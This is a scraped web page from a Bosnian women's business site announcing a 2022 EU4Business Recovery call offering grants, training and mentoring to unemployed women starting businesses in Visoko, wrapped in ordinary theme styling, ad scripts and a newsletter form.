<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index">
<p class="has-drop-cap">Prije par dana je objavljen javni poziv za podršku nezaposlenim ženama s podučja grada Visoko Poziv je dio projekta <strong>„Visoko – Brend poduzetništva“&nbsp;</strong>koji se realizira u okviru&nbsp;projekta “COVID-19&nbsp; Investment Response” – EU4Business Recovery, koji finansiraju&nbsp;Evropska Unija i vlada Savezne Republike Njemačke, a realizuju&nbsp;GIZ, MOR i UNDP. </p>



<p>Cilj ovog projekta je poboljšanje lokalne privrede kroz novu generaciju poduzetnika koji spajaju tradiciju i inovativnost u profitabilne poslove i bolje uslove rada za sve.</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><!-- Bona 300x250 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577202 = window.plc577202 || 0;
document.write('<'+'div id="placement_577202_'+plc577202+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577202, [300,250], 'placement_577202_'+opt.place, opt); }, opt: { place: plc577202++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div>



<p><strong>Lokalno partnerstvo za zapošljavanje iz Visokog&nbsp;</strong>poziva sve zainteresovane nezaposlene žene, koje planiraju pokrenuti svojuposlovnu djelatnost, obrt ili firmu, da se prijave na ovaj Programu podrške poduzetništu na području Grada Visoko.</p>



<h3 class="wp-block-heading">Ko se može prijaviti na poziv? Kada i kako se prijaviti?</h3>



<p>Na Javni poziv se mogu prijaviti&nbsp;sve nezaposlene žene koje u evidenciji JU Služba za zapošljavanje Zeničko-dobojskog kantona – Biro rada Visoko koje planiraju&nbsp;pokrenuti svoj vlastiti biznis sa boravkom na području grada Visoko.<strong><br></strong>Dodatne informacije&nbsp;o ovom Javnom pozivu mogu se dobiti putem e-maila:&nbsp;<a href="mailto:info@cefebih.org"><strong>info@cefebih.org</strong></a><strong>&nbsp;i <a href="mailto:e-salter@visoko.gov.ba">e-salter@visoko.gov.ba</a>&nbsp;, </strong>te na brojeve telefona: 065/865-444 i 032/732-546.</p>



<p>Prijave&nbsp;&nbsp;&nbsp; se&nbsp;&nbsp;&nbsp; mogu&nbsp;&nbsp;&nbsp;&nbsp;podnijeti&nbsp; od 19.9.<strong> do 7.10.2022. godine, popunjavanjem Aplikacionog formulara</strong>&nbsp;koji je dostupan na ovom<a href="https://drive.google.com/file/d/1H8iM9jZ04nTtPEnSAZuwIkfaEPLtA6Zr/view?usp=sharing">&nbsp;linku</a>.<br>Popunjen formular je moguće predati:</p>



<ul><li>Popunjavanjem online obrasca&nbsp;na ovom&nbsp;<a href="https://forms.gle/Cw6U6FuhgMPSBzqZ6">linku</a>,</li><li>Elektronski na adresu&nbsp;<a href="mailto:prijave@cefebih.org">prijave@cefebih.org</a>, ili</li><li>Poštom ili lično na adresu:&nbsp;Odsjek za privredu i ekonomski razvoj, Alije Izetbegovića 12 A, Visoko.</li></ul>



<p>Ovaj Program podrške ženskom poduzetništvu podrazumijeva:   </p>



<ul><li>Bespovratna finansijska sredstva&nbsp;u iznosu do 8.750 KM za realizaciju najbolje ocijenjenih biznis planova,</li><li>Višednevnu obuku&nbsp;o razvoju poslovnog modela prema IYB metodologiji (oktobar 2022),</li><li>Podršku u oblasti poslovnog planiranja,</li><li>Poslovno mentorstvo u prvoj &nbsp;godini poslovanja i umrežavanje sa srodnim &nbsp;poduzetnicima,</li><li>Podršku kroz uspostavljen Help desk sistem.</li></ul>



<p>EU4BusinessRecovery je projekat koji je namijenjen podršci Bosni i Hercegovini u ublažavanju negativnih ekonomskih efekata uzrokovanih pandemijom COVID-19. Projekat pomaže MMSP, poljoprivredno-prehrambene i turističke djelatnike da nastave svoje poslovanje i sačuvaju radna mjesta; podržava poduzetnike, mlade i druge ugrožene grupe da osnuju vlastiti biznis.<br>Kao rezultat ovog projekta biće sačuvano više od 1.000 radnih mjesta ugroženih pandemijom i biće otvoreno najmanje&nbsp;100 novih radnih mjesta.&nbsp;</p>



<p><em>EU4Business Recovery projekat je vrijedan 13,7 miliona eura i zajednički ga sufinansiraju Evropska unija i&nbsp;Savezna Republika Njemačka. Projekat implementiraju GIZ, UNDP i ILO. Za više informacija posjetite&nbsp;</em><a href="http://www.eu4business.ba/"><em>www.eu4business.ba</em></a><em>.</em></p>



<p></p>



<p>Photo: Cafe BiH</p>



<!-- Begin Mailchimp Signup Form --> 

<link href="//cdn-images.mailchimp.com/embedcode/classic-071822.css" rel="stylesheet" type="text/css"> 

<style type="text/css"> 

#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:600px;} 

/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block. 

   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */ 

</style> 

<div id="mc_embed_signup"> 

    <form action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&amp;id=f37c52c5f3&amp;f_id=00a8c2e1f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate> 

        <div id="mc_embed_signup_scroll"> 

        <h2>Ne propustite najnovije vijesti i najave događaja</h2> 

        <div class="indicates-required"><span class="asterisk">*</span> indicates required</div> 

<div class="mc-field-group"> 

<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span> 

</label> 

<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" required> 

<span id="mce-EMAIL-HELPERTEXT" class="helper_text"></span> 

</div> 

<div class="mc-field-group"> 

<label for="mce-MMERGE7">Karijera </label> 

<select name="MMERGE7" class="" id="mce-MMERGE7"> 

<option value=""></option> 

<option value="Poduzetnica">Poduzetnica</option> 

<option value="Korporativna karijera">Korporativna karijera</option> 

<option value="Javni sektor">Javni sektor</option> 

  

</select> 

<span id="mce-MMERGE7-HELPERTEXT" class="helper_text"></span> 

</div> 

<div class="mc-field-group"> 

<label for="mce-MMERGE1">Regija </label> 

<select name="MMERGE1" class="" id="mce-MMERGE1"> 

<option value=""></option> 

<option value="Krajina">Krajina</option> 

<option value="Posavina">Posavina</option> 

<option value="Usora i Semberija">Usora i Semberija</option> 

<option value="Istočna Bosna, Podrinje">Istočna Bosna, Podrinje</option> 

<option value="Tropolje, Istočna Hercegovina">Tropolje, Istočna Hercegovina</option> 

<option value="Srednja i Centralna Bosna">Srednja i Centralna Bosna</option> 

<option value="Zapadna Hercegovina">Zapadna Hercegovina</option> 

  

</select> 

<span id="mce-MMERGE1-HELPERTEXT" class="helper_text"></span> 

</div> 

<div id="mce-responses" class="clear"> 

<div class="response" id="mce-error-response" style="display:none"></div> 

<div class="response" id="mce-success-response" style="display:none"></div> 

</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--> 

    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c6100ba8ba13b349f996540d_f37c52c5f3" tabindex="-1" value=""></div> 

    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div> 

    </div> 

</form> 

</div> 

<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[7]='MMERGE7';ftypes[7]='dropdown';fnames[1]='MMERGE1';ftypes[1]='dropdown';}(jQuery));var $mcj = jQuery.noConflict(true);</script> 

<!--End mc_embed_signup--> 
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><!-- Bosna 300x600 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577204 = window.plc577204 || 0;
document.write('<'+'div id="placement_577204_'+plc577204+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577204, [300,600], 'placement_577204_'+opt.place, opt); }, opt: { place: plc577204++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_58 "  style="height: 32px"></div><div class="td_block_wrap tdb_single_categories tdi_59 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_59" >
<style>@media (max-width:767px){.tdi_59{margin-top:30px!important}}</style>
<style>.tdi_59 .tdb-entry-category{padding:10px}.tdi_59 .tdb-cat-bg{border-width:1px;background-color:#d30926!important;border-color:#dd3333!important}.tdi_59 .tdb-cat-sep{font-size:14px}.tdi_59 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_59{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/biznis/" ><span class="tdb-cat-bg"></span>Biznis</a></div></div><div class="td_block_wrap tdb_single_tags tdi_60 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_60 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_60 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_60 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_60 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_60 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>OZNAKE:</span></li><li><a href="https://www.womeninadria.ba/tag/javni-poziv-2/">javni poziv</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_62  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_62{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_63  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_63" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Fovoren-je-do-7-10-javni-poziv-za-podrsku-nezaposlenim-zenama-na-podrucju-grada-visoko%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ovoren+je+do+7.10.+javni+poziv+za+podr%C5%A1ku+nezaposlenim+%C5%BEenama+na+podru%C4%8Dju+grada+Visoko&url=https%3A%2F%2Fwww.womeninadria.ba%2Fovoren-je-do-7-10-javni-poziv-za-podrsku-nezaposlenim-zenama-na-podrucju-grada-visoko%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/ovoren-je-do-7-10-javni-poziv-za-podrsku-nezaposlenim-zenama-na-podrucju-grada-visoko/&title=Ovoren+je+do+7.10.+javni+poziv+za+podr%C5%A1ku+nezaposlenim+%C5%BEenama+na+podru%C4%8Dju+grada+Visoko" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_63" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_65  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_65{margin-bottom:30px!important}@media (max-width:767px){.tdi_65{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_related tdi_66 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_66" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.tdi_66{margin-bottom:50px!important}@media (max-width:767px){.tdi_66{margin-bottom:50px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_66 .entry-thumb{background-position:center 50%}.tdi_66 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_66 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td-module-meta-info{border-color:#eaeaea}.tdi_66 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_66 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_66 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_66 .td-post-vid-time{display:block}.tdi_66 .td-post-category{display:inline-block}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_66 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_66 .td-read-more{display:none}.tdi_66 .td-post-author-name{display:none}.tdi_66 .td-post-date,.tdi_66 .td-post-author-name span{display:none}.tdi_66 .td-module-comments{display:none}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_66 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_66 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_66 .td-image-container{flex:0 0 30%;width:30%}.tdi_66 .td-module-container{flex-direction:row}.tdi_66 .td-image-container{display:block;order:0}.tdi_66 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_66 .td-module-container:before{bottom:-0px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"6","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"POVEZANI \u010cLANCI","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","limit":"6","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":3216,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 